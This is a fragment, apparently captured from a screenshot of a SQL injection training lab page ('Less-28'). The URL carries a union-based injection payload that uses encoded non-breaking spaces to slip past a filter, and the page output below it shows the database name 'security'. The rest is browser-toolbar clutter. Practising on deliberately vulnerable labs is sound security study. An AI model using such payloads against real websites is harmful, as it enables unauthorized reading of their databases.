 http://119.45.55.187/Less-28/?id=100')union%a0select%a01,database(),3||('1
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Optic
Welcome Dhakkan
Your Login name:security
Your Password:1